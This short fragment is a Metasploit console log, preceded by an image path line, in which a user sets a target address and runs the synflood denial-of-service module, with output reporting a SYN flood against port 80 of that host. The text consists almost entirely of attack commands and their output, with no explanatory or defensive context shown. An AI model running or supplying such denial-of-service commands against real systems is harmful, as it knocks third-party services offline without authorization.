 msf5 auxiliary(dos/tcp/synflood) > set RHOST 186.101.98.10
RHOST => 186.101.98.10
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 186.101.98.10
[*] SYN flooding 186.101.98.10:80...